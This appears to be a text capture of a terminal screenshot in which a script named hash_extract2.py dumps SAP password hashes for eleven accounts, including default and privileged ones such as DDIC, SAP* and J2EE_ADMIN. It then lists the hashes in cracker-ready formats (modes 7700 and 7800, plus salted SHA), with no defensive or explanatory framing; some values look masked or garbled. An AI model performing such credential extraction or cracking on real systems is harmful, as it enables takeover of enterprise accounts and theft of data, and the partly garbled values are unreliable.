 (gihu@debian)-[~]
$ python3 hash_extract2.py
================================================================================
SAP HASH DUMP — 11 users — SAP*:PASS
================================================================================
user st locked bcode cv passcode c
v salt/notes
--------------------------------------------------------------------------------
DDIC 200 UNLOCKED DXy 7o= B Hvk3 88k= B
{x-issha, 15000}nVD AoV..
SAPCPIC 200 U/L/U PuL N0= B uR0E uWI= B
{x-issha, 1024}LfET Awm..
EARLYWATCH 200 U/L/U Y7J Ts= B OZWS Yjk= B
{x-issha, 15000}bny oac..
TMSADM 200 U/L/U JTg kI= B Zc2e u3A= B
{x-issha, 1024}umtL aOq..
SAPJSF 200 U/L/U rfx /U= B AAAAAAAAAAAAAAAAAAAAAAAAAAA= B
J2EE_ADMIN 200 U/L/U IwH TE= B fu1i f7M= B
SAPSUPPORT 200 U/L/U uNb bo= B cPna el0= B
ADMIN 200 U/L/U AJ3 mk= B AAAAAAAAAAAAAAAAAAAAAAAAAAA= B
WF-BATCH 200 U/L/U hNa iU= B 7KcC cO8= B
{x-issha, 1024}BOtF uOg..
ALEREMOTE 200 U/L/U yp/ Y4= B AAAAAAAAAAAAAAAAAAAAAAAAAAA= B
SAP* 200 auto AAAAAAAAAAA= AAAAAAAAAAAAAAAAAAAAAAAAAAA=
--------------------------------------------------------------------------------
valid hashes: 10 of 11
HASHES — BCODE (mode 7700)
DDIC$SAP_BCODE$DXy 7o=
SAPCPIC$SAP_BCODE$PuL N0=
EARLYWATCH$SAP_BCODE$Y7J Ts=
TMSADM$SAP_BCODE$JTg kI=
SAPJSF$SAP_BCODE$rfx /U=
J2EE_ADMIN$SAP_BCODE$IwH TE=
SAPSUPPORT$SAP_BCODE$uNb bo=
ADMIN$SAP_BCODE$AJ3 mk=
WF-BATCH$SAP_BCODE$hNa iU=
ALEREMOTE$SAP_BCODE$yp/ Y4=
HASHES — PASSCODE (mode 7800)
DDIC$SAP_CODVN_B$Hvk3 88k=
SAPCPIC$SAP_CODVN_B$uR0E uWI=
EARLYWATCH$SAP_CODVN_B$OZWS Yjk=
TMSADM$SAP_CODVN_B$Zc2e u3A=
J2EE_ADMIN$SAP_CODVN_B$fu1 1f7M=
SAPSUPPORT$SAP_CODVN_B$cPn pel0=
WF-BATCH$SAP_CODVN_B$7KcC cO8=
HASHES — SALTED SHA (CODVS I)
DDIC | I | {x-issha, 15000}nVDj rj7q
SAPCPIC | I | {x-issha, 1024}LfET reQ=
EARLYWATCH | I | {x-issha, 15000}bnyg
u3y
TMSADM | I | {x-issha, 1024}umtL kNA=
WF-BATCH | I | {x-issha, 1024}BOtF PTA=
done.